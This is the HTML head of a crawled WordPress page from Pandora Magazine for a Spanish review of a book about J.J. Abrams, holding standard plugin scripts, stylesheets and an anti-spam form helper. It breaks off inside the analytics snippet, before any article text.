

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/
body_size: 27968
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Reseña Literaria | «De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños» de Juan Luis Sánchez y Luis Miguel Carmona</title>
<meta name="description" content=". Título: De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños. Autor: Juan Luis Sánchez y Luis Miguel Carmona. Editorial: Diábolo Ediciones Páginas: 214 P.V.P.: 21.95€ Puedes [&hellip;]" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Comentario Reseña Literaria | «De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños» de Juan Luis Sánchez y Luis Miguel Carmona del feed" href="http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='nrelate-style-common-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/nrelate-panels-common.min.css?ver=1.4.0' type='text/css' media='all' />
<!--[if IE 6]>
<link rel='stylesheet' id='nrelate-ie6-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/ie6-panels.min.css?ver=1.4.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='nrelate-style-default-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/nrelate-panels-default.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
  <script type="text/javascript">var nr_domain = "www.pandora-magazine.com", nr_is_home = 0, nr_pageurl = 'http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/';</script>
  <script async type="text/javascript" id="nrelate_loader_script" data-nrelate-options="{&quot;plugins&quot;:{&quot;related&quot;:{&quot;pl_ver&quot;:&quot;1.4.0&quot;,&quot;cssstyle&quot;:&quot;default&quot;,&quot;thumbsize&quot;:100,&quot;widgetstyle&quot;:1}}}" src="http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/nrelate_js.min.js?ver=1.4.0"></script><script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"456c310e86"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/posts/32027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/" />
<link rel='shortlink' href='http://www.pandora-magazine.com/?p=32027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pandora-magazine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pandora-magazine.com%2Fliteratura%2Fresena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pandora-magazine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pandora-magazine.com%2Fliteratura%2Fresena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona%2F&#038;format=xml" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=1868655594696f24bad22929.07349248' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [886404001,970223539,1070297575,953702820,600733354,747777698,2009687985,886273712,802841496,1637563367,1737308148,1670132208,667690748,853829039,2090565286,1686972154,1619734774,1821323760,1070297575,920541604,1787831999,1871262183,1686320631,630930935,634286754,667690665,853829039,2004909734,667690682,887383471,583756712,2123588531,2006656764]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1471874759;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});

$('#commentform').validate();


});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
